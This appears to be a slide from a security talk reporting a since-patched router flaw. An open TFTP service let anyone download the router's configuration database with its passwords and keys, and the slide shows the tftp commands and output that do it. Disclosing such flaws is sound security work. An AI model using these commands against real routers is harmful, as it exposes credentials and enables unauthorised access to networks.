 tftpd is running (this has been patched)
tftpd is running (this has been patched)
• This works to retrieve the router configuration file (passwords, keys,
etc):
andy@andy:~$ tftp 10.0.1.1
tftp> binary
tftp> get /etc/rt.db
Received 49152 bytes in 0.1 seconds
tftp> quit
andy@andy:~$ file rt.db
rt.db: SQLite 3.x database